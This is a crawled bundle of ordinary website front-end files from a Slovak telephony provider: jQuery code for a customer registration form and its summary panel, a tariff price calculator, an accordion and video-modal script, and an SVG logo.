                $("#rekap-firma").html("Organizácia/spoločnosť: ");
                $("#rekap-ico").html("Identifikačné číslo organizácie (IČO):");
                $("#rekap-icdph").html("Identifikačné číslo DPH (IČ DPH)");
                $("#rekap-iban").html("IBAN");
                $("#rekap-meno").html("Meno");
                $("#rekap-priezvisko").html("Priezvisko");
                $("#zadaj-prencislo").remove();
                $("#zadaj-sucasposkyt").remove();
                $("#rcislo-div").remove();
                $("#rekap-rcislo-p").remove();
                $("#rekap-prencislo-sucasposkyt").remove();
            }
        } else {
            /** Zobrazenie formulara pre prenos cisla */
            if ($klient == 'Individuálny klient') {
                $("#firma-div").remove();
                $("#ico-div").remove();
                $("#icdph-div").remove();
                $("#iban-div").remove();
                $("#oprav-osoba-div").remove();
                $("#firma-ident-div").remove();
                $("#rekap-meno").html("Meno: ");
                $("#rekap-priezvisko").html("Priezvisko: ");
                $("#vybrana-predvolba").remove();
                $("#vyber-ucastnicke-cislo").remove();
                $("#rekap-predvolba-cislo").remove();

            } else {
                $("#rekap-firma").html("Organizácia/spoločnosť: ");
                $("#rekap-ico").html("Identifikačné číslo organizácie (IČO):");
                $("#rekap-icdph").html("Identifikačné číslo DPH (IČ DPH)");
                $("#rekap-iban").html("IBAN");
                $("#rekap-meno").html("Meno");
                $("#rekap-priezvisko").html("Priezvisko");
                $("#vybrana-predvolba").remove();
                $("#vyber-ucastnicke-cislo").remove();
                $("#rekap-predvolba").remove();
                $("#rekap-cislo").remove();
                $("#rcislo-div").remove();
                $("#rekap-rcislo-p").remove();
                $("#rekap-predvolba-cislo").remove();

            }
        }

        /*        if($klient=='Individuálny klient'){
                    $("#meno-label").html("Meno *");
                    $("#priezvisko-label").html("Priezvisko *");
                    $("#rekap-meno").html("Meno: ");
                    $("#rekap-priezvisko").html("Priezvisko:");
                } else {
                    $("#firma-label").html("Organizácia/spoločnosť *");
                    $("#ico-label").html("Identifikačné číslo organizácie (IČO) *");
                    $("#icdph-label").html("Identifikačné číslo DPH (IČ DPH) *");
                    $("#meno-label").html("Meno *");
                    $("#priezvisko-label").html("Priezvisko *");
                    $("#iban-label").html("IBAN *");
                    $("#rekap-firma").html("Organizácia/spoločnosť: ");
                    $("#rekap-ico").html("Identifikačné číslo organizácie (IČO):");
                    $("#rekap-icdph").html("Identifikačné číslo DPH (IČ DPH)");
                    $("#rekap-meno").html("Meno");
                    $("#rekap-priezvisko").html("Priezvisko");
                    $("#rekap-iban").html("IBAN");
                } */
    });


    /** Hlasova sluzba - added 2020 */

    $("#vyber_hlasovej_sluzby_klient").change(function () {

        if ($(this).val() === "Vyberte si...") {

            $("#rekap-hlasovasluzba").html("-");

        } else {

            $("#rekap-hlasovasluzba").html($(this).val());
        }


    });

    $("#vyber_hlasovej_sluzby_firma").change(function () {

        if ($(this).val() === "Vyberte si...") {

            $("#rekap-hlasovasluzba").html("-");

        } else {

            $("#rekap-hlasovasluzba").html($(this).val());
        }

    });

    /* end of added 2020 */

    /** Krajina */
    $("#krajina").change(function () {
        $("#rekap-krajina").html($(this).val());
    });

    /** Meno */
    $(".meno").on("input change keyup paste", function () {
        $("#rekap-meno").html($(this).val());
    });

    /** Priezvisko */
    $(".priezvisko").on("input change keyup paste", function () {
        $("#rekap-priezvisko").html($(this).val());
    });

    /** Email */
    $(".reg-email").on("input change keyup paste", function () {
        $("#rekap-email").html($(this).val());
    });

    /** Telefonicky kontakt */
    $(".reg-telkontakt").on("input change keyup paste", function () {
        $("#rekap-telkontakt").html($(this).val());
    });

    /** Firma */
    $(".firma").on("input change keyup paste", function () {
        $("#rekap-firma").html($(this).val());
    });
    /** ICO */
    $(".ico").on("input change keyup paste", function () {
        $("#rekap-ico").html($(this).val());
    });

    /** RC */
    $(".rcislo").on("input change keyup paste", function () {
        $("#rekap-rcislo").html($(this).val());
    });

    /** Povodny poskytovatel cisla */
    $(".sucasposkyt").on("input change keyup paste", function () {
        $("#rekap-sucasposkyt").html($(this).val());
    });

    /** IC DPH */
    $(".icdph").on("input change keyup paste", function () {
        $("#rekap-icdph").html($(this).val());
    });

    /** IBAN */
    $(".iban").on("input change keyup paste", function () {
        $("#rekap-iban").html($(this).val());
    });

    /** Kraj */
    $("#kraj").change(function () {
        $("#rekap-kraj").html($(this).val());
    });

    // Prerobene na select
    $('#okres').change(function () {
        $("#rekap-okres").html($(this).val());
        napln_mesto();
    });

    /** Mesto */
    $("#mesto").change(function () {
        $("#rekap-mesto").html($(this).val());
        napln_predvolbu();
    });

    /** Ulica */
    $(".ulica").on("input change keyup paste", function () {
        $("#rekap-ulica").html($(this).val());
    });

    /** PSC */
    $("#psc").change(function () {
        $("#rekap-psc").html($(this).val());
    });

    /** Predvolba */
    $("#predvolba")
        .selectric()
        .on("change", function () {
            $("#rekap-predvolba").html($(this).val());
        });

    /** Cislo */
    $("#telcislo")
        .selectric()
        .on("change", function () {
            $("#rekap-cislo").html($(this).val());
        });

    /** Prenasane cislo / cisla */
    $(".prencislo").on("input change keyup paste", function () {
        $("#rekap-prencislo").html($(this).val());
    });

    //overenie emailu pri registracnom formulari
    $("#reg-mail")
        .focusout(function () {
            var email = $('#reg-mail').val();
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
            if (!emailReg.test(email)) {
                //nevalidny mail
                $("#overenie").html('E-mail je zadaný v zlom tvare');
            } else {
                //ak je validny mail
                overovanie_mailu();
            }
        });

    //overenie emailu na checkout page
    $("#billing_email")
        .focusout(function () {
            var email = $('#billing_email').val();
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
            if (!emailReg.test(email)) {
                //nevalidny mail
                $("#overenie").html('E-mail je zadaný v zlom tvare');
            } else {
                //ak je validny mail
                overovanie_mailu_pri_checkoute();
            }
        });

    //pridanie elementu, kde sa vypise pripadna chyba s mailom (prip. ze uz je zaregistrovany v systeme)
    $('#billing_email').after('<span id="overenie" class="form-overenie" style="top:0"></span>');

    // ak vyplni meno, nacita krajinu
    $("#billing_first_name").on("input change keyup paste", function () {
        napln_krajinu();
    });

    // ked sa zaskrtne checkbox pre registraciu na checkout page, vyscrolluje sa reg.formular
   /** $('#register').change(function () {
        if (this.checked) {
            
            napln_krajinu();
            $('.nonvisible').slideDown("slow");
            $('.nonvisible-company').css('display', 'none');
            if($('#firma').is(":checked")){
                $('.nonvisible-company').slideDown("slow");
            }
            $('#firma').change(function () {
                if (this.checked) {
                    $('.nonvisible-company').slideDown("slow");
                } else {
                    $('.nonvisible-company').css('display', 'none');
                }
            });
            $('#rd01_voip').removeClass("form-input");
            $('#rd01_cpbx').removeClass("form-input");
            $('p.radio-input-register .radio').removeClass("form-label").addClass("register-input-radio");
            $('.selectric p.label').after('<span class="fa fa-angle-down arrow"></span>');
        } else {
            $('.nonvisible').css('display', 'none');
        }
	}); */
	
	$('#firma').change(function () {
        if (this.checked) {
            
            napln_krajinu();
            $('.nonvisible').slideDown("slow");
            $('.nonvisible-company').css('display', 'none');
            if($('#firma').is(":checked")){
                $('.nonvisible-company').slideDown("slow");
            }
            
	
			$('#firma').change(function () {
                if (this.checked) {
                    $('.nonvisible-company').slideDown("slow");
                } else {
                    $('.nonvisible-company').css('display', 'none');
                }
            });
            $('#rd01_voip').removeClass("form-input");
            $('#rd01_cpbx').removeClass("form-input");
            $('p.radio-input-register .radio').removeClass("form-label").addClass("register-input-radio");
            $('.selectric p.label').after('<span class="fa fa-angle-down arrow"></span>');
        } else {
            $('.nonvisible').css('display', 'none');
        }
    });
	
	
	
/* added 2020: show select based on selected value*/

	document.addEventListener('DOMContentLoaded', function () {

		var selectedValue, selectForIndividual, selectForFirms;

		if (document.querySelector("form#registracia")) {
			document.querySelector("form#registracia #typ_klienta").onchange = (evt) => {

				selectedValue = evt.target.value;

				selectForIndividual = document.querySelector("form#registracia #selectForIndividual");
				selectForFirms = document.querySelector("form#registracia #selectForFirms");

				if (selectedValue === "Individuálny klient") {
					selectForIndividual.style.display = "block";
					selectForFirms.style.display = "none";
				} else {
					selectForIndividual.style.display = "none";
					selectForFirms.style.display = "block";
				}
			}
		}


	});

});

--- FILE ---
content_type: application/javascript
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/js/wp-hacks.js?ver=2017
body_size: 5157
content:
(function ($) {
    $(document).ready(function () {

        var suma = 0;
        var suma1 = 0;
        var suma2 = 0;
        var suma3 = 0;

        var $items = $('.choices tr.optimal-choices');
        $items.on('click', function () {

            $items.removeClass('active');
            $(this).addClass('active');
            rataj();

        });

        var $items2 = $('.choices-3 tr.optimal-choices');
        $items2.on('click', function () {
            $items2.removeClass('active');
            $(this).addClass('active');
            rataj();
        });

        $('.choices-2 tr.optimal-choices').on('click', function () {

            var $el = $(this),
                $val = $el.data('val'),
                $clActive = 'active';

            if ($el.hasClass($clActive) == false) {
                $el.addClass($clActive);
            } else {
                $el.removeClass($clActive);
            }

            rataj();
        });

        function rataj() {

            if ($('.rataj-1 tr.active').hasClass('active')) {
                suma1 = parseInt($('.rataj-1').find('tr.active').data('val'));
            } else {
                suma1 = 0;
            }

            if ($('.rataj-2 tr.active').hasClass('active')) {

                var arr = document.querySelectorAll('.rataj-2 tr.active');

                suma2 = 0;

                for (let i = 0; i < arr.length; i++) {
                    suma2 += parseInt(arr[i].getAttribute('data-val'));
                }



            } else {
                suma2 = 0;
            }

            if ($('.rataj-3 tr.active').hasClass('active')) {
                suma3 = parseInt($('.rataj-3').find('tr.active').data('val'));
            } else {
                suma3 = 0;
            }

            suma = suma1 + suma2 + suma3;
            $('#vysledok').text(suma + ',00 € ');
        }

        $(".tooltip").tooltipster();

    });
})(jQuery)


/* tarifne zony accordion */

function hideTr(tr) {
    tr.find('td').wrapInner('<div style="display: block;" />').parent().find('td > div').slideUp('fast', function () {
        tr.hide();
        var $set = jQuery(this);
        $set.replaceWith($set.contents());
    });
}

function showTr(tr) {
    tr.show()
    tr.find('td').wrapInner('<div style="display: none;" />').parent().find('td > div').slideDown('fast', function () {
        var $set = jQuery(this);
        $set.replaceWith($set.contents());
    });
}

jQuery(document).ready(function ($) {

    $('.accTrigger').on('click', function () {

        $(this).toggleClass('active');

        var element = $(this).next();
        if (element.hasClass('open')) {
            element.removeClass('open');
            hideTr(element);

        }
        else {
            element.addClass('open');
            showTr(element);
        }
    });

});


/* video modal script */


document.addEventListener('DOMContentLoaded', function () {

    function copyModalContent() {
        var originalContent = document.querySelector('#video-modal-content .modalContent .wpb_wrapper');
        var modalContent = document.querySelector("#okto-modal .okto-modal-content");
        modalContent.innerHTML = originalContent.innerHTML;
    }

    function removeClass(element, eClass) {
        if (element.classList.contains(eClass)) {
            element.classList.remove(eClass);
        }
    }

    function addClass(element, eClass) {
        if (!element.classList.contains(eClass)) {
            element.classList.add(eClass);
        }
    }

    function playVideo() {

        document.querySelector("#okto-modal video").play();

    }

    function stopVideo() {

        document.querySelector("#okto-modal video").pause();
        document.querySelector("#okto-modal video").currentTime = 0;
    }

    var modalOverlay = document.querySelector("#okto-modal-overlay");
    var modal = document.querySelector("#okto-modal");
    var modalCloseBtn = document.querySelector("#okto-modal .okto-modal-close");
    var body = document.querySelector("body");

    var modalTrigger = document.querySelector("#video-modal-trigger");

    if (modalTrigger) {
        modalTrigger.addEventListener('click', function () {
            addClass(modalOverlay, "active");
            addClass(modal, "active");
            playVideo();
            //addClass(body, "disabledScroll");
        })
    }

    if (document.querySelector(".modalContent")) {

        copyModalContent();
        document.querySelector("#okto-modal .okto-modal-box").addEventListener('click', function (e) {
            e.stopPropagation();
            //console.log("you didn't close me!!!");
        });

        modal.addEventListener('click', function () {
            removeClass(modalOverlay, "active");
            removeClass(modal, "active");
            stopVideo();
            //removeClass(body, "disabledScroll");
        });

        modalCloseBtn.addEventListener('click', function () {
            removeClass(modalOverlay, "active");
            removeClass(modal, "active");
            stopVideo();
            //removeClass(body, "disabledScroll");
        });
    }
})


--- FILE ---
content_type: image/svg+xml
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/images/content/logo-header.svg
body_size: 4438
content:
<svg id="Vrstva_1" data-name="Vrstva 1" xmlns="http://www.w3.org/2000/svg" width="195.66" height="36.36" viewBox="0 0 195.66 36.36"><defs><style>.cls-1{fill:#ec732b;}.cls-2{fill:#fff;}</style></defs><title>logo-header</title><circle class="cls-1" cx="18.18" cy="18.18" r="18.18"/><path class="cls-2" d="M216.85,322.14a14.65,14.65,0,1,1,9.91-25.43,1.92,1.92,0,0,1-2.6,2.83A10.8,10.8,0,1,0,223,316.36a1.92,1.92,0,0,1,2.2,3.16A14.56,14.56,0,0,1,216.85,322.14Z" transform="translate(-198.67 -289.32)"/><circle class="cls-2" cx="18.18" cy="18.18" r="7.27"/><circle class="cls-1" cx="18.18" cy="18.18" r="3.64"/><path class="cls-2" d="M256.29,302.35a6.79,6.79,0,0,1,2.08,5.14,6.88,6.88,0,0,1-2.11,5.19,7.46,7.46,0,0,1-10.15,0,6.94,6.94,0,0,1-2.05-5.19,6.77,6.77,0,0,1,2.05-5.14A7.58,7.58,0,0,1,256.29,302.35Zm-2.14,8.22a4.09,4.09,0,0,0,1.23-3.08,3.89,3.89,0,0,0-1.23-3,4.29,4.29,0,0,0-5.9,0,4,4,0,0,0-1.2,3,4.18,4.18,0,0,0,1.2,3.08A4.29,4.29,0,0,0,254.15,310.56Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M264.75,302.7a5.31,5.31,0,0,1,4.58-2.32,6.54,6.54,0,0,1,4.81,2,7.68,7.68,0,0,1,0,10.33,6.51,6.51,0,0,1-4.81,2,5.16,5.16,0,0,1-4.58-2.26v7.25a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53V302.05a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.56,1.53v0.65Zm1.26,8a4.36,4.36,0,0,0,2.93,1.11,4,4,0,0,0,4.11-4.17,4.18,4.18,0,0,0-1.2-3.08,4,4,0,0,0-2.91-1.2,4.12,4.12,0,0,0-3,1.17,4.2,4.2,0,0,0-1.2,3.11A4,4,0,0,0,266,310.65Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M280.33,303.17H279a1.24,1.24,0,0,1-1.26-1.2,1.26,1.26,0,0,1,1.26-1.29h1.35v-3.82a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.56,1.53v3.82h1.79a1.26,1.26,0,0,1,1.26,1.29,1.24,1.24,0,0,1-1.26,1.2h-1.79V313a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53v-9.83Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M292.33,295.13a1.91,1.91,0,0,1-2,1.91,1.91,1.91,0,1,1,0-3.82A1.91,1.91,0,0,1,292.33,295.13Zm-2,19.4a1.5,1.5,0,0,1-1.47-1.53V302.05a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.56,1.53V313A1.56,1.56,0,0,1,290.31,314.53Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M298.94,302.73a3.5,3.5,0,0,1,1.88-1.79,6,6,0,0,1,2.44-.56,4.32,4.32,0,0,1,4.31,2.73,4.91,4.91,0,0,1,4.61-2.73c3.38,0,5.28,2.2,5.28,6.1V313a1.56,1.56,0,0,1-1.55,1.53,1.5,1.5,0,0,1-1.47-1.53v-6.25c0-2.11-1.14-3.4-2.91-3.4-2,0-3.32,1.47-3.32,3.67v6a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53v-6.31c0-2.08-1.14-3.35-2.79-3.35-2,0-3.46,1.17-3.46,3.67v6a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53V302.05a1.56,1.56,0,0,1,1.56-1.53,1.5,1.5,0,0,1,1.47,1.53v0.67Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M332.19,312.41a5.54,5.54,0,0,1-4.61,2.26,7.15,7.15,0,0,1,0-14.29,5.52,5.52,0,0,1,4.61,2.23v-0.56a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.56,1.53V313a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53v-0.59Zm-1.32-8a4.25,4.25,0,0,0-2.93-1.14,4.14,4.14,0,0,0-3,1.17,4,4,0,0,0-1.2,3,4.11,4.11,0,0,0,4.2,4.26,4.09,4.09,0,0,0,4.23-4.26A3.82,3.82,0,0,0,330.87,304.46Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M342.35,313a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53V294.6a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.56,1.53V313Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M362.61,301.64a1.49,1.49,0,0,1,.35,2,1.57,1.57,0,0,1-2.08.32,4.87,4.87,0,0,0-2.47-.67,4.35,4.35,0,0,0-3.05,1.2,4.25,4.25,0,0,0,0,6,4.28,4.28,0,0,0,3.05,1.17,4.87,4.87,0,0,0,2.47-.68,1.57,1.57,0,0,1,2.08.32,1.49,1.49,0,0,1-.35,2,7,7,0,0,1-4.2,1.26,7.39,7.39,0,0,1-5.19-2,7.37,7.37,0,0,1,0-10.33,7.42,7.42,0,0,1,5.19-2A7,7,0,0,1,362.61,301.64Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M377,312.41a5.54,5.54,0,0,1-4.61,2.26,7.15,7.15,0,0,1,0-14.29,5.52,5.52,0,0,1,4.61,2.23v-0.56a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.55,1.53V313a1.56,1.56,0,0,1-1.55,1.53A1.5,1.5,0,0,1,377,313v-0.59Zm-1.32-8a4.25,4.25,0,0,0-2.93-1.14,4.14,4.14,0,0,0-3,1.17,4,4,0,0,0-1.2,3,4.11,4.11,0,0,0,4.2,4.26,4.09,4.09,0,0,0,4.23-4.26A3.82,3.82,0,0,0,375.67,304.46Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M387.14,313a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53V294.6a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.56,1.53V313Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M394.33,313a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53V294.6a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.56,1.53V313Z" transform="translate(-198.67 -289.32)"/></svg>